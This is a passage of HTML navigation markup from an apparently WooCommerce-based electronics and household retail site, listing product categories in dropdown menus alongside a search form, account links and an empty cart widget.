	<li id="menu-item-16699" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-16699"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/arts-crafts/crafting/"><span class="viewall-products-mobile">Crafting</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/gift-wrap-bags/">Gift Wrap Bags</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/gift-wrap-paper/">Gift Wrap Paper</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/paper-craft-tools/">Paper Craft Tools</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/tools-home-improvement/lighting/"><span class="viewall-products-mobile">Lighting</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/disco-ball-lamps/">Disco Ball Lamps</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/handheld-flashlights/">Handheld Flashlights</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/lantern-flashlights/">Lantern Flashlights</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/led-bulbs/">LED Bulbs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/light-bulbs/">Light Bulbs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/lighting-accessories/">Lighting Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/desk-lamps/">Desk Lamps</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/tools-home-improvement/electrical/"><span class="viewall-products-mobile">Electrical</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-adapters/">Electric Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electrical-multi-outlets/">Electrical Multi-Outlets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/network-and-cable-testers/">Network &amp; Cable Testers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/power-converters/">Power Converters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/surge-protectors/">Surge Protectors</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/tools-home-improvement/safety-security/"><span class="viewall-products-mobile">Safety and Security</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/door-bell-push-buttons/">Door Bell Push Buttons</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/door-viewers/">Door Viewers</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/services/"><span class="viewall-products-mobile">Services</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/services/">Services</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/categories/1?SubCat=96"><span class="viewall-products-mobile">Test, Measure &amp; Inspect</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/products/category/inspection-analysis/">Inspection &amp; Analysis</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4765" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4765 dropdown"><a title="Sports &amp; Outdoors" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Sports &#038; Outdoors</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-16703" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-16703"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/sports-outdoors/sports-fitness/"><span class="viewall-products-mobile">Sports &amp; Fitness</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/exercise-bikes/">Exercise Bikes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/stop-watches/">Stop Watches</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/treadmills/">Treadmills</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cardio-training/">Cardio Training</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/luggage/luggage-travel-gear/"><span class="viewall-products-mobile">Luggage &amp; Travel Gear</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/carry-on-luggage/">Carry-On Luggage</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/luggage-scales/">Luggage Scales</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/sports-outdoors/outdoor-recreation/"><span class="viewall-products-mobile">Outdoor Recreation</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/megaphones/">Megaphones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/self-balancing-scooters/">Self Balancing Scooters</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4769"><a title="Games" href="https://provideolb.com/product-category/video-games/">Games</a></li>
</ul>			</div>
		</div>
				</div>
			<div class="navbar-search">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://provideolb.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
					1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
					0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
					-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
					9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
					2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
				<div class="header-icons col-auto d-flex justify-content-end align-items-center">
		<div class="header-icon header-icon__user-account dropdown animate-dropdown" data-bs-toggle="tooltip" data-bs-placement="top" data-bs-title="My Account">
            <a class="dropdown-toggle" href="https://provideolb.com/my-account-2/" data-bs-toggle="dropdown"><i class="ec ec-user"></i></a>
            <ul class="dropdown-menu dropdown-menu-user-account">
                                <li>
                                        <div class="register-sign-in-dropdown-inner">
                        <div class="sign-in">
                            <p>Returning Customer ?</p>
                            <div class="sign-in-action"><a href="https://provideolb.com/my-account-2/" class="sign-in-button">Sign in</a></div>
                        </div>
                        <div class="register">
                            <p>Don&#039;t have an account ?</p>
                            <div class="register-action"><a href="https://provideolb.com/my-account-2/">Register</a></div>
                        </div>
                    </div>
                                    </li>
                            </ul>
        </div><div class="header-icon header-icon__cart animate-dropdown dropdown"data-bs-toggle="tooltip" data-bs-placement="top" data-bs-title="Cart">
            <a class="dropdown-toggle" href="https://provideolb.com/cart-2/" data-bs-toggle="dropdown">
                <i class="ec ec-shopping-bag"></i>
                <span class="cart-items-count count header-icon-counter">0</span>
                <span class="cart-items-total-price total-price"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span>
            </a>
                                <ul class="dropdown-menu dropdown-menu-mini-cart border-bottom-0-last-child">
                        <li>
                            <div class="widget_shopping_cart_content border-bottom-0-last-child">
                              

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


                            </div>
                        </li>
                    </ul>        </div>		</div><!-- /.header-icons -->
				</div>
		<div class="electro-navigation row">
					<div class="departments-menu-v2">
			<div class="dropdown 
			">
				<a href="#" class="departments-menu-v2-title" 
									data-bs-toggle="dropdown">
					<span><i class="departments-menu-v2-icon fa fa-list-ul"></i>All Departments</span>
				</a>
				<ul id="menu-all-departments-menu-1" class="dropdown-menu yamm"><li id="menu-item-4760" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4760 dropdown"><a title="Electronics" href="#" data-bs-toggle="dropdown-hover" class="dropdown-toggle" aria-haspopup="true">Electronics</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4116" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-4116"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h5><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/accessories-supplies/"><span class="viewall-products-mobile">Computers &amp; Accessories</span></a></strong></h5>
<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/AC-and-DC-Adapters">AC/DC Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/DVI-Cables">DVI Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-CD-R-Discs">Blank CD-R Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/S-Video-Cables">S-Video Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Audio-and-Video-Connectors-and-Adapters">Audio &amp; Video Connectors &amp; Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Fiber-Optic-Cables">Fiber Optic Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-CD-RW-Discs">Blank CD-RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Telephone-Wires">Telephone Wires</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Audio-and-Video-Selector-Switch-Boxes">Audio &amp; Video Selector Switch Boxes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/HDMI-Cables">HDMI Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-DVD-RW-Discs">Blank DVD+RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Video-Converters">Video Converters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Audio-Video-Disc-Cleaners">Audio &amp; Video Disc Cleaners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/RCA-Cables">RCA Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-DVD--R-Discs">Blank DVD-R Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Audio-Video-Power-Cables">Audio &amp; Video Power Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Remote-Control-Extenders">Remote-Control Extenders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-DVD--RW-Discs">Blank DVD-RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Audio-Video-Head-Cleaners">Audio &amp; Video Head Cleaners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Repeaters">Repeaters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Cable-Raceways">Cable Raceways</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-Media-Products">Blank Media Products</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Stereo-Jack-Cables">Stereo Jack Cables</a></li>
</ul>
</div>
<p>&nbsp;</p>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/camera-photo/"><span class="viewall-products-mobile">Camera &amp; Photo</span></a></strong></h4>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-mounts-and-clamps">Camera Mounts &amp; Clamps</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/photographic-lighting-umbrellas">Photographic Lighting Umbrellas</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-cases">Camera Cases</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/film-cameras">Film Cameras</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/complete-tripod-units">Complete Tripod Units</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/photo-background-shooting-tents">Photo Background Shooting Tents</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-flashes">Camera Flashes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/lab-compound-monocular-microscope">Lab Compound Monocular Microscope</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/digital-camera-accessories">Digital Camera Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/photographic-film">Photographic Film</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-lens-adapters-and-converters">Camera Lens Adapters &amp; Converters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/macro-and-ringlight-flashes">Macro &amp; Ringlight Flashes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/binoculars">Binoculars</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/digital-camera-battery-grips">Digital Camera Battery Grips</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/professional-video-microphones">Professional Video Microphones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-lens-caps">Camera Lens Caps</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/monopods">Monopods</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/bullet-surveillance-cameras">Bullet Surveillance Cameras</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/digital-picture-frames">Digital Picture Frames</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/professional-video-stabilizers">Professional Video Stabilizers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-lens-filter-sets">Camera Lens Filter Sets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/on-camera-video-lights">On-Camera Video Lights</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-and-camcorder-remote-controls">Camera &amp; Camcorder Remote Controls</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-batteries">Camera Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/digital-cameras">Digital Cameras</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/spotting-scopes">Spotting Scopes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-lens-hoods">Camera Lens Hoods</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/sports-and-action-video-cameras">Sports &amp; Action Video Cameras</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-and-photo-cables">Camera &amp; Photo Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-battery-chargers">Camera Battery Chargers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/hidden-cameras">Hidden Cameras</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/telescope-refractors">Telescope Refractors</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/office-products/"><span class="viewall-products-mobile">Office Products</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/office-presentation-pointers">Office Presentation Pointers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/landline-phones">Landline Phones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronic-organizers">Electronic Organizers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/paper-printable-media">Paper &amp; Printable Media</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/dry-erase-boards">Dry Erase Boards</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/laser-printer-drums-toners">Laser Printer Drums &amp; Toners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/fax-machines">Fax Machines</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/badge-holders">Badge Holders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/laser-printers">Laser Printers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/financial-business-office-calculators">Financial &amp; Business Office Calculators</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/permanent-markers">Permanent Markers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/bill-counters">Bill Counters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/monitor-arms-monitor-stands">Monitor Arms &amp; Monitor Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/inkjet-printer-ink">Inkjet Printer Ink</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/security-lock-boxes">Security Lock Boxes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/dictionaries-thesauruses">Dictionaries &amp; Thesauruses</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/shredders">Shredders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/mouse-pads">Mouse Pads</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/inkjet-computer-printers">Inkjet Computer Printers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/document-scanners">Document Scanners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/office-presentation-remotes">Office Presentation Remotes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/key-cabinets">Key Cabinets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronic-foreign-language-translators">Electronic Foreign Language Translators</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/accessories-supplies/"><span class="viewall-products-mobile">Accessories &amp; Supplies</span></a></strong></h4>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-dvd-r-discs/">Blank DVD-R Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/audio-video-power-cables/">Audio &amp; Video Power Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/remote-control-extenders/">Remote-Control Extenders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-dvd-rw-discs/">Blank DVD-RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/audio-video-head-cleaners/">Audio &amp; Video Head Cleaners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/repeaters/">Repeaters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/cable-raceways/">Cable Raceways</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-media-products/">Blank Media Products</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/stereo-jack-cables/">Stereo Jack Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/ac-and-dc-adapters/">AC/DC Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/dvi-cables/">DVI Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-cd-r-discs/">Blank CD-R Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/s-video-cables/">S-Video Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/audio-and-video-connectors-and-adapters/">Audio &amp; Video Connectors &amp; Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/fiber-optic-cables/">Fiber Optic Cables</a></li>
